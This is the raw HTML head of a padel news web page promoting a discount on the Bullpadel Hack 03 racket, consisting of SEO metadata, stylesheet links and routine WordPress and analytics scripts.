

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/
body_size: 64688
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Get the Bullpadel Hack 03 by Paquito for the best price!</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.analistaspadel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.analistaspadel.com/consigue-la-bullpadel-hack-03-de-paquito-al-mejor-precio/" hreflang="es" />
<link rel="alternate" href="https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/" hreflang="en" />
<link rel="icon" type="image/png" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelnegro.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Get Paquito Navarro&#039;s racket for just €162 using the code ANALISTASPADEL on Carbosports website."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Get the Bullpadel Hack 03 by Paquito for the best price!" />
<meta property="og:description" content="Get Paquito Navarro&#039;s racket for just €162 using the code ANALISTASPADEL on Carbosports website." />
<meta property="og:url" content="https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/" />
<meta property="og:site_name" content="Noticias Pádel | Actualidad de Premier Padel, A1, FIP y circuitos" />
<meta property="article:publisher" content="https://www.facebook.com/analistaspadeles" />
<meta property="article:tag" content="bullpadel hack 03" />
<meta property="article:tag" content="hack 03 paquito navarro" />
<meta property="article:tag" content="low price hack 03" />
<meta property="article:tag" content="oferta hacke 03" />
<meta property="article:tag" content="where to buy padel rackets" />
<meta property="article:section" content="Most popular padel news" />
<meta property="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg" />
<meta property="og:image:secure_url" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Bullpadel Hack 03 de Paquito al mejor precio!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-07T19:48:55+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Get the Bullpadel Hack 03 by Paquito for the best price!" />
<meta name="twitter:description" content="Get Paquito Navarro&#039;s racket for just €162 using the code ANALISTASPADEL on Carbosports website." />
<meta name="twitter:site" content="@AnalistasPadel" />
<meta name="twitter:creator" content="@AnalistasPadel" />
<meta name="twitter:image" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Carlos González Cañas" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.analistaspadel.com/#person","name":"AnalistasPadel","sameAs":["https://www.facebook.com/analistaspadeles","https://twitter.com/AnalistasPadel","https://www.instagram.com/analistaspadel/","https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"],"logo":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/#logo","url":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","contentUrl":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","caption":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","inLanguage":"en-US","width":"292","height":"204"},"image":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/#logo","url":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","contentUrl":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","caption":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","inLanguage":"en-US","width":"292","height":"204"}},{"@type":"WebSite","@id":"https://www.analistaspadel.com/#website","url":"https://www.analistaspadel.com","name":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","publisher":{"@id":"https://www.analistaspadel.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg","url":"https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg","width":"1080","height":"1080","caption":"Bullpadel Hack 03 de Paquito al mejor precio!","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/#webpage","url":"https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/","name":"Get the Bullpadel Hack 03 by Paquito for the best price!","datePublished":"2023-11-07T19:48:55+01:00","dateModified":"2023-11-07T19:48:55+01:00","isPartOf":{"@id":"https://www.analistaspadel.com/#website"},"primaryImageOfPage":{"@id":"https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.analistaspadel.com/en/author/carlosgonzalez/","name":"Carlos Gonz\u00e1lez Ca\u00f1as","description":"Periodista titulado en la Universidad Complutense de Madrid. Enganchado al padel desde que lo conoc\u00ed.","url":"https://www.analistaspadel.com/en/author/carlosgonzalez/","image":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/wp-content/uploads/2022/11/1640807090005-96x96.jpg","url":"https://www.analistaspadel.com/wp-content/uploads/2022/11/1640807090005-96x96.jpg","caption":"Carlos Gonz\u00e1lez Ca\u00f1as","inLanguage":"en-US"},"sameAs":["https://analistaspadel.com"]},{"@type":"NewsArticle","headline":"Get the Bullpadel Hack 03 by Paquito for the best price!","keywords":"Get the Bullpadel Hack 03 by Paquito for the best price!","datePublished":"2023-11-07T19:48:55+01:00","dateModified":"2023-11-07T19:48:55+01:00","articleSection":"Most popular padel news, Padel News","author":{"@id":"https://www.analistaspadel.com/en/author/carlosgonzalez/","name":"Carlos Gonz\u00e1lez Ca\u00f1as"},"publisher":{"@id":"https://www.analistaspadel.com/#person"},"description":"Get Paquito Navarro&#039;s racket for just \u20ac162 using the code ANALISTASPADEL on Carbosports website.","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.analistaspadel.com/#person"},"name":"Get the Bullpadel Hack 03 by Paquito for the best price!","@id":"https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/#richSnippet","isPartOf":{"@id":"https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/#webpage"},"image":{"@id":"https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="AnalistasPadel &raquo; Feed" href="https://www.analistaspadel.com/en/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.analistaspadel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #807987;}div#ez-toc-container ul.ez-toc-list a:hover {color: #878787;}div#ez-toc-container ul.ez-toc-list a:visited {color: #7b7587;}.ez-toc-counter nav ul li a::before {color: #428bca;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.analistaspadel.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CPoppins%3A700%2C500%2C800%2C600%2C400%7CRoboto+Condensed%3A400%2C500%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.analistaspadel.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.analistaspadel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.analistaspadel.com/wp-json/wp/v2/posts/22052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.analistaspadel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.analistaspadel.com/?p=22052' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.analistaspadel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.analistaspadel.com%2Fen%2Fget-the-bullpadel-hack-03-by-paquito-for-the-best-price%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.analistaspadel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.analistaspadel.com%2Fen%2Fget-the-bullpadel-hack-03-by-paquito-for-the-best-price%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="Get the Bullpadel Hack 03 by Paquito for the best price!" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n-1024x1024.jpg" />
<meta property="og:url" name="og:url" content="https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/" />
<meta property="og:description" name="og:description" content="Get Paquito Navarro&#039;s racket for just €162 using the code ANALISTASPADEL on Carbosports website Do not miss the best offer to get the Bullpadel Hack 03 by Paquito Navarro. Currently its price is 180€ but with the discount code ANALISTASPADEL you can get it for only 162€. This offer is valid while stocks last. To [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="AnalistasPadel" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="bullpadel hack 03" />
<meta property="article:tag" name="article:tag" content="hack 03 paquito navarro" />
<meta property="article:tag" name="article:tag" content="low price hack 03" />
<meta property="article:tag" name="article:tag" content="oferta hacke 03" />
<meta property="article:tag" name="article:tag" content="where to buy padel rackets" />
<meta property="article:section" name="article:section" content="Most popular padel news" />
<meta property="article:published_time" name="article:published_time" content="2023-11-07T19:48:55+01:00" />
<meta property="article:modified_time" name="article:modified_time" content="2023-11-07T19:48:55+01:00" />
<meta property="article:author" name="article:author" content="https://www.analistaspadel.com/en/author/carlosgonzalez/" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            <script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-FG16TJDC71" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-FG16TJDC71', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
